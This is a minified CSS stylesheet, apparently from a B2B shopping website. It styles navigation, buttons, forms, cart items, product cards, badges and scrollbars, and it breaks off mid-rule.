a:hover{color:#0171cd;transition:.3s;text-decoration:none}.nav-block a{color:#2c2d4e;position:relative}.nav-block a:after{content:"";transition:.3s;border-bottom:1px solid transparent;width:100%;position:absolute;bottom:0;left:0}.nav-block a.nuxt-link-active:after,.nav-block a:hover:after{border-color:#0171cd}.navbar-second{top:74px;width:100%;display:block;background-color:#fff;padding:0;border-bottom:2px solid #f2f6f8;height:48px;position:fixed;z-index:1000}.navbar-second .nav-link{font-size:13px;color:#0171cd!important}.navbar-second .navbar-left{float:left;height:48px}.nav-link-flex .icon,.nav-link-flex>.nav-link,.navbar-second .navbar-left{display:flex;align-items:center}.nav-link-flex .icon{font-size:24px;margin-right:.75rem;position:relative}.waiting-order:before{content:"";border-right:2px solid #efefef;position:absolute;top:8px;height:28px}.waiting-order>a{margin-left:1.5rem}.waiting-order .icon>img{width:12px}.icon.icon-order{margin-right:.5rem}.badge-order{left:-8px;position:relative;top:-10px}.badge-order>span{z-index:2;display:inline-block;width:22px;text-align:center;position:relative;color:#fff;font-size:10px;left:7px}.badge-order:after{content:"";width:20px;height:20px;position:absolute;background-color:#ff495d;z-index:1;right:-6px;top:12px;border-radius:50%}.navbar-second .navbar-right{width:max-content;float:right;border-right:2px solid #0171cd;height:60px;position:relative}.navbar-second .navbar-right .doc-icon .b-icon{position:relative;font-size:32px;margin-top:5px;color:#454663}.navbar-second .navbar-right .doc-icon .b-count{position:absolute;left:34px;width:24px;text-align:center;color:#ff495d;font-weight:500}.navbar-second .navbar-right .doc-icon .b-notification{width:18px;height:18px;border-radius:50%;background-color:#ff6150;position:absolute;left:24px}.navbar-second .navbar-right:before{content:"";width:0;height:0;border-top:60px solid #0171cd;border-left:46px solid transparent;position:relative}.navbar-second .navbar-right:after{content:"";width:30px;height:30px;border-top:57px solid #f6fbfd;border-left:43px solid transparent;position:absolute;left:3px}.navbar-second .navbar-right .nav-item{border-bottom:2px solid #0171cd;margin-right:0;background-color:#f6fbfd}.navbar-second .navbar-right .nav-link{line-height:45px;padding-right:30px;padding-left:30px;color:#373857!important;font-size:16px!important;position:relative}.navbar-second .navbar-right .nav-link:last-child{padding-right:30px!important}.navbar-second .navbar-menu{font-size:14px;height:26px;top:2px;cursor:pointer;position:relative}.navbar-second .nav-right-b2b{margin-right:30px;height:48px;line-height:34px;float:right}.navbar-second .navbar-menu .bi-list{font-size:24px;color:#999;font-weight:500;top:5px;position:relative;margin-right:4px}.navbar-second .navbar-menu .navbar-menu-list{position:relative;top:-5px;display:inline;color:#2e2f50;padding:15px 30px;cursor:pointer}.custom-control.custom-checkbox{margin-top:0}.custom-control-label,.form-check-input{cursor:pointer}.custom-control-label:after,.custom-control-label:before{top:5px}.top>.custom-control-label:after,.top>.custom-control-label:before{top:0}.mid.custom-control,.top.custom-control{min-height:0}.mid>.custom-control-label:after,.mid>.custom-control-label:before{top:2px}.btn-full.btn-facebook{font-size:20px}.btn-facebook{color:#0171cd;border:1px solid #0171cd}.btn-facebook:hover{color:#0171cd}.btn-facebook>.icon-facebook>svg{margin-left:0;margin-top:0;position:relative;top:-2px;height:30px;margin-right:8px;color:#0171cd}.overlay,.overlay-aside{position:fixed;background-color:rgba(0,0,0,.5);width:100%;z-index:999;height:100vh;top:0;opacity:0;transition:.3s;pointer-events:none}.overlay-aside.show,.overlay.show{opacity:1;pointer-events:all}.overlay-aside{left:0;z-index:-1}.title,a.link,a.link:hover{color:#2c2d4e!important}.title>.title-info{position:relative;top:-2px;margin-left:15px;color:#2c2d4e;font-weight:200!important}.title>.title-info>.b-icon{font-size:14px;color:#999;margin-right:4px}.btn-icon-close{color:#aaa;transition:.3s;cursor:pointer;height:30px;width:30px;font-size:30px;line-height:0}.btn-icon-close.icon-small{height:24px;width:24px;font-size:24px}.btn-icon-close.icon-xs{height:16px;width:16px;font-size:16px}.btn-icon-close:hover{color:#2c2d4e}.btn-icon-cancel,.btn-icon-check,.btn-icon-edit{color:#5d5d63;cursor:pointer;position:absolute;opacity:.5}.btn-icon-check{color:green;left:6px}.btn-icon-cancel{color:#ff001e;left:32px}.btn-icon-edit{width:20px;padding:4px;top:2px;height:20px}.btn-icon-cancel,.btn-icon-check{font-size:24px;top:2px}.btn-icon-cancel:hover,.btn-icon-check:hover,.btn-icon-edit:hover{opacity:1}.btn-small{min-width:100px!important;padding:4px 0!important;line-height:20px}.btn-on.btn-lg{height:34px}.btn-on.btn-lg.fs-14{height:40px}.btn-on.btn-input{height:32px}.btn-xl{height:44px}.btn-on{min-height:32px;cursor:pointer;color:#fff;text-align:center;border:none;background:-webkit-linear-gradient(#01a0df,#0148cd);background:-moz-linear-gradient(#01a0df,#0148cd);background:-o-linear-gradient(#01a0df,#0148cd);background:linear-gradient(#01a0df,#0148cd);background-size:1px 60px;border-radius:4px;-webkit-transition:background .3s ease-out;-moz-transition:background .3s ease-out;-o-transition:background .3s ease-out;transition:background .3s ease-out}.btn.btn-on:focus,.btn.btn-on:hover{color:#fff;background-position:10px;border:none!important}.btn-on-secondary.btn-small,.btn-on.btn-small{line-height:20px;font-size:12px}.btn.btn-default,.btn.btn-default:focus,.btn.btn-default:hover{line-height:16px!important;padding:7px 0!important}.btn.btn-form-control,.btn.btn-form-control:focus,.btn.btn-form-control:hover{line-height:32px!important;padding:0!important}.btn-on.btn-small:focus,.btn-on.btn-small:hover{color:#fff;line-height:20px;background-position:20px;border:none!important}.btn-on.btn-md,.btn-on.btn-md:focus,.btn-on.btn-md:hover{padding:8px 0!important;border:none!important}.btn-on-danger{cursor:pointer;color:#fff;text-align:center;border:none;padding:7px 0!important;background:-webkit-linear-gradient(#ff566b,#ff1935);background:-moz-linear-gradient(#ff566b,#ff1935);background:-o-linear-gradient(#ff566b,#ff1935);background:linear-gradient(#ff566b,#ff1935);background-size:1px 60px;border-radius:4px;-webkit-transition:background .3s ease-out;-moz-transition:background .3s ease-out;-o-transition:background .3s ease-out;transition:background .3s ease-out}.btn.btn-on-danger:focus,.btn.btn-on-danger:hover{color:#fff;background-position:10px;border:none!important}.btn-on-secondary{cursor:pointer;color:#2c2d4e;text-align:center;border:none;padding:4px 0!important;background:-webkit-linear-gradient(#eee,#cacfd2);background:-moz-linear-gradient(#eee,#cacfd2);background:-o-linear-gradient(#eee,#cacfd2);background:linear-gradient(#eee,#cacfd2);background-size:1px 60px;border-radius:4px;-webkit-transition:background .3s ease-out;-moz-transition:background .3s ease-out;-o-transition:background .3s ease-out;transition:background .3s ease-out}.btn.btn-on-secondary:focus,.btn.btn-on-secondary:hover{color:#2c2d4e;background-position:10px;border:none!important}.btn-on-primary,.product-content a.btn-on-primary{font-weight:400;cursor:pointer;color:#2c2d4e!important;text-align:center;border:1px solid #bfc0cc;padding:8px 0;background:-webkit-linear-gradient(#f7f9fa,#dee4e7);background:-moz-linear-gradient(#f7f9fa,#dee4e7);background:-o-linear-gradient(#f7f9fa,#dee4e7);background:linear-gradient(#f7f9fa,#dee4e7);background-size:1px 60px;border-radius:4px;-webkit-transition:background .3s ease-out;-moz-transition:background .3s ease-out;-o-transition:background .3s ease-out;transition:background .3s ease-out}.btn.btn-on-primary:focus,.btn.btn-on-primary:hover{color:#2c2d4e;background-position:10px;border-color:#bfc0cc!important}.btn-on-primary.btn-small{padding:3px 0!important}.btn-transparent{position:relative;color:#005aaa;font-weight:400!important;margin-bottom:5px}.btn.btn-transparent,.btn.btn-transparent:active,.btn.btn-transparent:focus{border:none!important;line-height:20px!important;padding:5px 0!important;color:#005aaa}.btn-transparent.active:after{content:"";position:absolute;height:3px;background-color:#01a0df;width:calc(100% + 10px);left:-5px;bottom:-5px}.outline-rounded>.btn{border-radius:20px;font-size:12px;background-color:transparent;padding:8px 18px;color:#2c2d4e}.outline-rounded>.btn:focus{border-color:#6c757d!important}.outline-rounded>.btn>.b-icon{top:-2px;position:relative;transition:.3s}.outline-rounded.show>.btn>.b-icon{transform:rotate(-180deg);-webkit-transform:rotate(-180deg)}.btn-on-dropdown>button{cursor:pointer;color:#2c2d4e;text-align:center;font-size:12px;border:1px solid #d4dce0!important;padding:5px 0!important;background:-webkit-linear-gradient(#f7f9fa,#dbe1e4);background:-moz-linear-gradient(#f7f9fa,#dbe1e4);background:-o-linear-gradient(#f7f9fa,#dbe1e4);background:linear-gradient(#f7f9fa,#dbe1e4);background-size:1px 60px;border-radius:4px;-webkit-transition:background .3s ease-out;-moz-transition:background .3s ease-out;-o-transition:background .3s ease-out;transition:background .3s ease-out}.btn-on-dropdown>button:focus,.btn-on-dropdown>button:hover{color:#2c2d4e!important;padding:5px 0!important;background-position:20px;border:1px solid #d4dce0!important}.btn-on-dropdown.show>.btn-secondary.dropdown-toggle{color:#2c2d4e!important;background-position:20px}.btn-radio{background-color:#ebf1f4;text-align:center;color:#aaa;transition:.1s;line-height:20px;border-radius:4px;position:relative}.btn-radio.badge-approver .b-icon,.btn-radio.badge-rejected .b-icon,.btn-radio.badge-waiting .b-icon{left:-8px;top:-5px;position:absolute;font-size:16px;color:#fff;z-index:1}.btn-radio.badge-approver .b-icon{color:#54d2d2}.btn-radio.badge-rejected .b-icon{color:#fff;font-size:12px;left:-6px;top:-3px}.btn-radio.badge-waiting .b-icon{color:#8da7ca;left:-5px;top:-2px;font-size:10px}.btn-radio.badge-approver:after,.btn-radio.badge-rejected:after,.btn-radio.badge-waiting:after{content:"";position:absolute;width:16px;height:16px;background-color:#fff;left:-8px;top:-5px;border-radius:8px}.btn-radio.badge-rejected:after{background-color:#8da7ca}.btn-radio.badge-waiting:after{border:2px solid #8da7ca}.btn-radio.selected,.btn-radio:focus,.btn-radio:hover{color:#fff;text-align:center;font-size:16px;border:none;background:-webkit-linear-gradient(#0171cd,#0171cd);background:-moz-linear-gradient(#0171cd,#0171cd);background:-o-linear-gradient(#0171cd,#0171cd);background:linear-gradient(#0171cd,#0171cd);background-size:20px 40px;border-radius:4px;-webkit-transition:background .3s ease-out;-moz-transition:background .3s ease-out;-o-transition:background .3s ease-out;transition:background .3s ease-out}.btn-extra{min-width:300px;padding:7px 0;font-size:1.8rem}.btn-submit{color:#fff;background-color:#0072ce}.btn-submit:focus,.btn-submit:hover{color:#fff;background-color:#0069be!important;border-color:#0069be!important}.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#37afaf!important;border-color:#37afaf!important}.btn-full{font-size:24px;width:100%;height:50px}.btn:focus{border:1px solid transparent!important}.btn-primary{background-color:#54d2d2!important;border-color:#54d2d2!important}.btn-red{color:#fff!important;background-color:#e20919;padding:15px 0}.btn-extra-small{font-size:10px;box-shadow:none!important;padding:0 8px}.btn-on-flip{background-color:#005aaa;color:#fff;width:100%;padding:8px}.btn-on-flip:hover{color:#fff;background-color:#024b8b}.btn-border{text-align:center;border:1px solid #005aaa;background-color:#fff;font-size:13px;border-radius:4px}.btn-border,.btn-border:hover{color:#005aaa}.btn-border:focus{border:1px solid #005aaa!important}.btn-fav{font-size:12px;color:#015b7f;border:1px solid #c1e9f8;width:44px;height:44px;background-color:#f5fcff}.btn-fav:focus,.btn-fav:hover{border:1px solid #c1e9f8!important}.btn-fav.active{color:#01a0df}.line.title>.btn{z-index:2;position:relative;float:right;top:3px;font-size:12px;padding:5px 12px!important}.line.title>.btn a{font-size:12px;color:#fff}.fsx{font-size:26px}.large-input .form-control{height:40px!important}.large-input .input-component.horizontal>.bi-search{bottom:11px;right:12px}.large-input.no-group .input-component.horizontal,.search-icon .input-component.horizontal,.search-inner .input-component{position:relative}.search-inner .input-component .bi-search{position:absolute;right:8px;top:9px;font-size:14px}.large-input.no-group .input-component.horizontal>.bi-search{bottom:10px;right:10px}.search-icon .input-component.horizontal>.bi-search{bottom:7px;right:10px}.form-block{max-width:460px;width:100%}.icon-status{position:absolute;bottom:13px;font-size:26px;right:20px;color:#999}.icon-status.danger,.radio-error .custom-control-label{color:#ff495d}.icon-status.success{color:green}.input-component.horizontal>.validate-text{top:7px;left:auto;right:15px;pointer-events:none}.input-component{display:flex;float:left}.input-component .mx-input::placeholder,.input-component input::placeholder,.input-component textarea::placeholder,.mx-input::placeholder{color:#aaa;font-size:12px;font-weight:300}.full-width .mx-datepicker{width:100%!important}label.datepicker{position:relative;margin-top:7px;margin-bottom:5px;font-size:13px;line-height:14px}.input-component select.form-control,.input-component select option{font-size:12px!important}div>.input-component:last-child{margin-right:0}.input-component>label{width:180px;position:relative;margin-top:7px;padding-left:30px;text-align:left;margin-bottom:5px;font-size:13px}.text-group .input-component>label{padding-left:0;font-size:13px;width:170px}.input-component:first-child>label{padding-left:0}.input-component>label.ext{width:0;padding:0 10px;margin-bottom:3px}.input-component textarea{height:auto;width:100%;padding:10px 15px;border:1px solid #ced4da;color:#495057;border-radius:4px;line-height:20px;resize:none}.input-component>textarea:focus{outline:none!important;border:1px solid #80bdff!important}.input-component.empty input,.input-component input.empty,.input-component input.warning,.input-component textarea.empty,.input-component textarea.empty:focus,.mx-datepicker.empty .mx-icon-calendar,.mx-datepicker.empty .mx-input{border-color:#ff495d!important;color:#ff495d!important}.input-component .mx-datepicker.empty .mx-input::placeholder,.input-component>.b-icon.empty,.input-component>input.empty::placeholder,.input-component>input.warning::placeholder,.input-component textarea.empty::placeholder{color:#fb9b8a!important}.input-component .icon-password{position:absolute!important;right:.75rem;bottom:9px;cursor:pointer;color:#999}.mx-input,.mx-input:focus,.mx-input:hover{border:1px solid #ced4da!important}.input-component select.form-control{padding:0 .5rem}.input-component select:after{content:"";color:red}.input-component.horizontal{display:block;position:relative}.input-component.horizontal>label{width:100%;padding-left:0;text-align:left;line-height:14px}div>.input-component.horizontal{padding-left:15px;padding-right:15px}div>.input-component.horizontal:first-child{margin-left:0;padding-left:0}div>.input-component.horizontal:last-child{margin-left:0;padding-right:0}.input-component.horizontal>label.ext{height:11px}.input-component .form-control{font-size:14px;height:32px}.input-component.horizontal>.bi-search{position:absolute;right:18px;bottom:23px;font-size:18px;color:#a9a9a9}.b-pagination>li>button,.b-pagination>li>span{font-size:12px!important}.validate-multiselect{display:inline-block;position:relative;width:100%}.input-component .validate-text,.validate-multiselect .validate-text,.validate-range-text{color:#ff495d;position:absolute;font-size:10px;left:0}.input-component .mx-datepicker-range{width:100%}.mx-datepicker-range{width:100%!important}.input-component .mx-input{border:1px solid #ced4da}.form-control:focus{outline:none!important;box-shadow:none;border:1px solid #ced4da!important}.form-navbar-search:focus{background-color:#ebf1f4;border:none!important;outline:none!important}.text-primary{color:#54d2d2!important}.text-primary-2{color:#29adad}.text-danger,.text-price{color:#ff495d!important}.text-remark{font-size:14px}.text-label{color:#777!important;font-size:16px}.text-sub{color:#7d7d7d}.b-form-file>label,.text-disabled{color:#aaa}.text-success{color:green!important}.text-group{color:#2c2d4e!important}.text-icon{color:#849ea9!important}.text-normal{color:#2c2d4e!important}.text-approve{color:#0171cd!important}.text-pending{color:#d2b2ed!important}.text-visit{color:#191970!important}.text-secondary{color:#a0aebb!important}.text-secondary>span{color:#313252}.summary .text-price{font-weight:500;font-size:20px}.bg-gradient-1{line-height:74px;color:#fff;height:74px;background-image:linear-gradient(90deg,#0171cd 0,#54d2d2),linear-gradient(180deg,#313252,#313252),linear-gradient(270deg,#0171cd,#ff495d 0)}.bg-gradient-1,.bg-gradient-2{font-size:22px;text-align:center}.bg-gradient-2{color:#313252;background-color:#fff}.vertical-line{width:2px;top:6px;height:100%;border-style:solid;border-width:1px;border-image-source:linear-gradient(0deg,#fff,#b9b9b9,#fff);border-image-slice:1}.n-bg{background-color:unset!important}.card-sm{max-width:400px;margin:auto}.card-md{max-width:600px;margin:auto}.card-search{background-color:#e5eef2;padding:1rem 1.5rem 0}div>.card{margin-bottom:2rem}div>.card:last-child{margin-bottom:0}.card{box-shadow:1px 1px 8px #d6d6d6;-webkit-box-shadow:1px 1px 8px #d6d6d6;border:none!important}.card-footer{border-color:#e4e7eb}.card-footer a{text-decoration:none;color:#0171cd}.line-through{text-decoration:line-through;color:#aaa}.text-link{color:#0171cd!important;cursor:pointer;font-weight:400}.card-account .card-header .media>img{height:45px}.card-account .card-header .media>.media-body{padding-top:2px}.card-account .account-title{font-size:14px;margin-bottom:12px;color:#66788a}.card-account .account-name{font-size:14px}.card-account .media>img{width:48px;height:48px}.card-body{padding:1rem 1.25rem}.card>.card-header>h5{margin-bottom:0}.card>.card-footer,.card>.card-header{background-color:#fff}.card-info{box-shadow:0 2px 6px 0 #e6f8ff;-webkit-box-shadow:0 2px 6px 0 #e6f8ff;border:1px solid #01a0df;background-color:#f5fcff;padding:1rem 1.5rem}.card-border.warning{border-color:#ffae43!important;background-color:#fff4e1}.container-wrapper [class*=col-] .card{margin-bottom:2rem}.container-wrapper [class*=col-] .card:last-child{margin-bottom:0}.container-content{max-width:100%;margin:auto}.container-content,.container-flex{padding:30px 0;background-color:#fff}.container-flex{display:flex}.content{background-color:#fff!important}.no-top-border{border-top:none!important}.no-bottom-border{border-bottom:none!important}hr{border-color:#d8e1e5;margin:0}.b2b-banner{background-size:cover;background-repeat:no-repeat;background-position:top;min-height:120px;padding-bottom:20px;font-stretch:normal;font-style:normal;letter-spacing:normal;line-height:normal;text-align:center}.b2b-banner .title{font-size:24px;font-weight:500;color:#fff!important;text-transform:uppercase;letter-spacing:2px}.ls-2{letter-spacing:2px}.b2b-banner .description{font-size:17px;letter-spacing:1px;color:#cecece}.card-none{border:none!important;box-shadow:none}.card-border{border:1px solid #979797!important;border-radius:4px;box-shadow:none}.card-border .text-group label{min-width:115px;width:115px;flex:0}.card-border .text-group.large-group label{width:180px}.card.merge-card{height:100%;margin-bottom:0;float:left;width:33.33%;border-right:none!important;border-left:none!important;border-radius:0}.merge-card .text-group{display:flex;word-break:break-word}div>.card.merge-card>.card-body,div>.card.merge-card>.header-hilight{border-right:1px solid #979797}div>.card.merge-card>.header-hilight{border-radius:0}div>.card.merge-card:first-child>.header-hilight{border-radius:4px 0 0 0}div>.card.merge-card:last-child>.header-hilight{border-radius:0 4px 0 0}div>.card.merge-card:last-child>.card-body,div>.card.merge-card:last-child>.header-hilight{border-right:none}div>.card.merge-card:first-child{border-left:1px solid #979797!important;border-radius:4px 0 0 4px}div>.card.merge-card:last-child{border-right:1px solid #979797!important;border-radius:0 4px 4px 0}.cart-list{border:1px solid #979797;margin-bottom:30px}.cart-list:last-child{margin-bottom:0}.cart-list .cart-header{background-color:#ebf1f4;border-radius:4px 4px 0 0;padding:10px 1.5rem;color:#313252;font-size:14px}.cart-list .cart-header label{margin-bottom:0}.cart-list .custom-control-label:after,.cart-list .custom-control-label:before{top:3px}.header-hilight{background-color:#f6fbfd;font-size:14px;padding:7px 1.25rem;border-radius:4px 4px 0 0;border-bottom:1px solid #979797!important;font-weight:500;color:#2c2d4e}.header-hilight.border{border:1px solid #979797!important;border-radius:0;padding:7px 24px;font-size:12px;font-weight:400}.product-name{line-height:22px;font-size:11px;color:#313252}.product-name a{color:#313252;font-size:12px}.cart-list .cart-header>span{font-weight:500;font-size:12px;margin-right:12px}.border-partition{width:1px;height:12px;background-color:#aaa;display:inline-block;position:relative;top:2px;margin:0 5px}.cart-list .cart-header>span:nth-child(3){margin-right:0}.product-price,.product-qty,.product-vat{text-align:left}.cart-body{padding:10px}.cart-item{display:flex;padding:20px 1.5rem;border-bottom:1px solid #d8e1e5}.cart-item:last-child{border-bottom:none}.cart-item .product-image>img{max-width:90px;width:100%}.cart-item.complete .product-image{min-width:90px}.cart-card .cart-item .product-detail{margin-left:1rem}.cart-item .product-detail{max-width:460px;width:100%}.cart-item .product-detail>.row{height:100%}.cart-item .product-price{position:relative;margin-left:15px;min-width:236px}.cart-item .product-qty{width:100px;margin-right:15px;margin-left:auto}.cart-item .product-price>.row>.col>div,.cart-item .product-qty>.row>.col>div{white-space:nowrap;margin-bottom:5px;min-width:100px}.sku-tag-empty{background-color:#ebeeef;color:grey;padding:3px 12px;border-radius:10px 0;font-size:10px;text-align:center}.qty-component>div{display:inline-block}.qty-component .btn-b-icon{top:0;vertical-align:top}.budget-control .control>label,.budget-control .control>span{display:block;text-align:center}.budget-control .control>label{margin-bottom:0;font-weight:500;letter-spacing:1px}.budget-control .control{width:max-content}.budget-control>.col:last-child .control{float:right}.progress-sm{margin-top:4px;height:6px}.product-desc,.product-id{color:#aaa}.product-from{display:flex;flex-wrap:wrap}.product-desc{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.btn-b-icon{background-color:#fff;border:1px solid #2db0e4;color:#0171cd;font-size:18px;padding:0 6px;border-radius:4px;position:relative;top:0;height:30px}.btn-b-icon:focus{border:1px solid #2db0e4!important;outline:none!important}.btn-b-icon:disabled{background-color:#e9ecef;border-color:#aaa;color:#aaa}.qty-component .form-control:disabled{border-color:#aaa!important}.btn-rounded,.btn-rounded:focus{width:60px;height:60px;border-radius:50%;border:1px solid #888!important;background-color:#fff}.btn-rounded.active,.btn-rounded.active:focus{border-color:#ff495d!important;background-color:#ff495d;color:#fff}.btn-rounded>.b-icon{font-size:24px!important}.btn-link{position:relative}.btn-link,.btn-link:focus,.btn-link:hover{text-decoration:none}.btn-blank{border:none;background-color:transparent}.btn-blank.disabled{opacity:.3}.qty-component .fix-qty{background-color:#ebf1f4;border:1px solid #2db0e4;height:30px;text-align:center;line-height:28px;width:56px;cursor:default}.qty-component .alert-limit-qty{border-color:#ff495d!important}.qty-component .form-control{border-radius:0;border-color:#2db0e4;height:30px;text-align:center;width:56px}.qty-component .form-control:focus{border-color:#2db0e4!important}.qty-component>.btn-link{margin-left:10px}.qty-component>.btn-link:last-child{margin-left:0}.qty-component>.btn-link:after{content:"|";color:#afafaf!important;font-weight:300;position:absolute;font-size:18px;right:-5px;top:4px}.cart-body .qty-component,.catalog-item .qty-component{min-width:104px;display:flex;justify-content:space-between}.cart-body .qty-component .form-control,.catalog-item .qty-component .form-control{border-radius:0;border-color:#2db0e4;height:30px;text-align:center;width:46px;font-size:10px;top:0;position:relative;padding-left:4px;padding-right:4px}.cart-body .qty-component .btn-b-icon,.catalog-item .qty-component .btn-b-icon{font-size:13px;padding:2px 5px;top:0;height:30px}.media-column-1{display:flex}.media-column-1 .product-image{margin-right:1rem;min-width:90px}.flex-1{flex:1 1 100%}.media-column-2{display:flex;margin-left:auto}.product-content .qty-component .form-control{border-radius:0;border-color:#2db0e4;height:36px;text-align:center;width:60px;font-size:14px;top:0;position:relative}.qty-component>.btn-link:last-child:after{display:none}.product-content .qty-component .btn-b-icon{font-size:20px;padding:0 7px;line-height:34px;height:36px}.btn-primary.btn-link,.btn-secondary.btn-link{border:none!important;background-color:transparent!important;font-size:14px}.btn-primary.btn-link:focus,.btn-primary.btn-link:hover{background-color:transparent!important;border:none!important;color:#02a0df!important}.btn-secondary.btn-link:focus,.btn-secondary.btn-link:hover{background-color:transparent!important;border:none!important;color:#afafaf!important}.btn-primary.btn-link{color:#02a0df}.btn-secondary.btn-link{color:#afafaf}.btn-text{border:none;background-color:transparent;color:#313252;font-size:18px}.btn-text:focus{border:none!important}.content>.card{margin-bottom:30px}.content>.card:last-child{margin-bottom:0}.card-hilight{box-shadow:none;border:1px solid #d8d8d8!important}.border-hilight{border:none!important}.border-hilight>.card-body,.border-hilight>.card-header{border:1px solid #0171cd!important}.border-hilight>.card-body{border-radius:0 0 .25rem .25rem}.card-hilight .card-header{background-color:#0171cd;color:#fff;font-size:14px;text-align:center;padding:7px 20px}.card-hilight .card-body{background-color:#ebf1f4}.border-box{border:1px solid #d8e1e5;padding:15px;border-radius:4px}.fs-80{font-size:80px!important}.fs-64{font-size:64px!important}.fs-60{font-size:60px!important}.fs-40{font-size:40px!important}.fs-34{font-size:34px!important}.fs-32{font-size:32px!important}.fs-30{font-size:30px!important}.fs-28{font-size:28px!important}.fs-26{font-size:26px!important}.fs-24{font-size:24px!important}.fs-22{font-size:22px!important}.fs-20{font-size:20px!important}.fs-18{font-size:18px!important}.fs-16,.fs-16 input{font-size:16px!important}.fs-15,.fs-15 input{font-size:15px!important}.fs-14,.fs-14 input{font-size:14px!important}.fs-13,.fs-13 input{font-size:13px!important}.fs-12,.fs-12 input{font-size:12px!important}.fs-12 .ui.dropdown.selected,.fs-12 .ui.search.dropdown>.text,.fs-12 .ui.selection.dropdown .menu>.item,.fs-12>div{font-size:12px!important;line-height:18px}.fs-11{font-size:11px!important}.fs-10{font-size:10px!important}.fs-9,.fs-9 input{font-size:9px!important}.fs-8,.fs-8 input{font-size:8px!important}.btn-select{font-weight:500;background-image:linear-gradient(0deg,#ecf1f4,#f1f6f8 50%);border:1px solid #9a9a9a}.btn-select:focus{border:1px solid #9a9a9a!important}.btn-cancel{font-weight:400;background-image:linear-gradient(0deg,#ecf1f4,#f1f6f8 50%);border:1px solid transparent;color:#2c2d4e}.btn-cancel:focus{border:1px solid transparent!important}.search-field{width:100%;position:relative}.search-field>.b-icon{position:absolute;right:15px;top:8px;font-size:18px;color:#999}.department-component{border-top:none!important;border:1px solid #ced4da}.no-group>.form-group{margin-bottom:0!important}.btn-group{display:flex!important}.btn-group.group-action{clear:both;flex:0 0 100%}.btn-group.group-action>button{margin-right:8px;flex:none;border-radius:4px!important}.btn-group.group-action>button:last-child{margin-right:0}.table-responsive{overflow-x:auto}.scroll-bar::-webkit-scrollbar{width:20px}.scroll-bar::-webkit-scrollbar-thumb{border:6px solid transparent;background-clip:padding-box;background-color:#c7ced4}.scroll-bar::-webkit-scrollbar-button{width:0;height:0;display:none}.scroll-bar::-webkit-scrollbar-corner{background-color:transparent}.scroll-bar-2::-webkit-scrollbar{width:8px;height:8px}.scroll-bar-2::-webkit-scrollbar-track{background:#ebf1f4}.scroll-bar-2::-webkit-scrollbar-thumb{background:#c6c6c6;border-radius:7px}.scroll-bar-2::-webkit-scrollbar-thumb:hover{background:#888}.scroll-bar-3::-webkit-scrollbar{width:6px;height:6px}.scroll-bar-3::-webkit-scrollbar-track{background:#e6e6e6}.scroll-bar-3::-webkit-scrollbar-thumb{background:#6ab0d3;border-radius:7px}.scroll-bar-3::-webkit-scrollbar-thumb:hover{background:#3d7e9e}.scroll-bar-4::-webkit-scrollbar{width:7px;height:7px}.scroll-bar-4::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:#c7ced4}.scroll-bar-4::-webkit-scrollbar-button{width:0;height:0;display:none}.scroll-bar-4::-webkit-scrollbar-corner{background-color:transparent}.scroll-bar-5::-webkit-scrollbar{width:20px}.scroll-bar-5::-webkit-scrollbar-thumb{border:6px solid transparent;background-clip:padding-box;background-color:#c6c6c6;border-radius:12px}.scroll-bar-5::-webkit-scrollbar-button{width:0;height:0;display:none}.scroll-bar-5::-webkit-scrollbar-corner{background-color:transparent}.scroll-bar-none{-ms-overflow-style:none;scrollbar-width:none}.scroll-bar-none::-webkit-scrollbar{display:none}.group-input{display:flex}.group-input input,.group-input input:focus{border-radius:0;height:35px;border-color:#19a9e2!important;border-right:none!important}.group-input>label{padding:6px 15px;border:1px solid #f2f6f7;min-width:160px}.group-input>label .b-icon{font-size:20px;margin-right:10px;color:#0180b2}.btn-add,.btn-add:focus,.btn-add:hover,.group-input>.btn-add{height:35px;min-width:94px;font-size:12px;border:1px solid #19a9e2!important;background-color:#f6fcff;color:#1aa0e0}.group-input>.btn-link{height:35px;min-width:100px;font-size:12px;color:#19a9e2;margin-left:15px}.group-input>.description{flex:0 0 100%;max-width:100%}.product-block .price{border-top:1px solid #efefef;position:relative;bottom:0;width:100%;height:40px}.product-block{display:block;height:100%;padding:0;text-align:left;position:relative;background-color:#fff}.product-block .product-img>img{width:100%;height:auto;margin:15px;max-width:150px;max-height:150px}.brand-tab-items .product-block .product-img>img,.tab-product-categories .product-block .product-img>img{margin:0 auto 10px}.product-img{position:relative;text-align:center;margin-bottom:4px}.badge-discount,.badge-online,.container-badge{pointer-events:none}.container-badge{z-index:2}.container-badge>.right-badge{position:absolute;top:6px;right:6px}.container-badge>.left-badge{position:absolute;top:6px;left:6px}.container-badge>.left-badge>div,.container-badge>.right-badge>div{margin-bottom:2px}.container-badge .badge-discount{background-color:#ff495d;color:#fff;width:46px;text-align:center;font-size:12px;border-radius:4px;line-height:22px}.container-badge .badge-online{background-color:#ed7d31;width:58px;font-size:8px}.container-badge .badge-hot,.container-badge .badge-online{color:#fff;text-align:center;border-radius:4px;line-height:22px}.container-badge .badge-hot{background-color:#fd6600;width:46px;font-size:11px;font-weight:400;display:flex;align-items:center;padding:0 6px}.container-badge .badge-flashsale{background-color:#fff;color:#ed1c24;width:58px;text-align:center;font-size:10px;border-radius:4px;display:flex}.container-badge .badge-installment{background-color:#316fcd;color:#fff;width:46px;text-align:center;font-size:12px;border-radius:4px;line-height:22px;justify-content:center;display:flex;align-items:center}.badge-flashsale>div{display:flex;flex-wrap:wrap;font-weight:600;line-height:10px;justify-content:center}.badge-flashsale>img{width:20px;height:20px}.badge-hot>img{width:10px;height:14px}.product-block .product-img .badge-discount{top:5%;right:5%}.flip-product-back .badge-discount{position:absolute;top:10px;left:84px;background-color:#ff495d;color:#fff;width:46px;text-align:center;font-size:12px;border-radius:4px}.badge-status-disabled{font-size:10px;color:#fff;padding:1px 11px 1px 8px;background-color:#aaa;border-radius:4px 0 4px 0}.product-block .product-sku{font-size:11px;color:#999;margin-bottom:1px}.product-block .product-price{margin-top:4px;color:#2c2d4e;font-size:16px;font-weight:500}.product-block .product-footer{position:absolute;bottom:30px}.product-footer .footer-content .add-cart>button{height:36px}.product-block .product-discount{font-size:12px;color:#aaa;position:relative;top:-3px;font-weight:300}.product-block .product-discount>span,.product-content .product-discount>span{text-decoration:line-through}.product-content{font-size:12px;padding-bottom:30px}.product-content .btn-share{width:25px;height:25px}.product-content .btn-share>svg{font-size:12px;height:10px}.product-content>.product-id{margin-right:45px}.product-content .product-discount,.product-content .product-price{padding:0 5px}.product-content 